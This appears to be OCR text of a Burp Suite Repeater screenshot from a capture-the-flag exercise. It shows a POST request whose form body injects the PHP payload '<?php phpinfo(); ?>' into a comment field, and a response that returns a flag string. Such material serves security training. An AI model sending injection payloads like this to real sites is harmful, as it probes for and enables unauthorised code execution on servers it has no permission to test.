 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://34.94.3.143 ?
Request
Raw Params Headers Hex
POST /9865 / HTTP/1.1
Host: 34.94.3.143
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://34.94.3.143
Connection: close
Referer: http://34.94.3.143/986554c268/
Upgrade-Insecure-Requests: 1
body=<?php phpinfo(); ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 08 Jan 2020 12:27:37 GMT
Content-Type: text/html
Content-Length: 188
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Vary: Accept-Encoding
<p>^FLAG^51d3f836acd5d0d521 93648a28059fc3e3daae3ed$FLAG$</p>
<p>Comment submitted and awaiting approval!</p>
<a href="javascript:window.history.back()">Go back</a>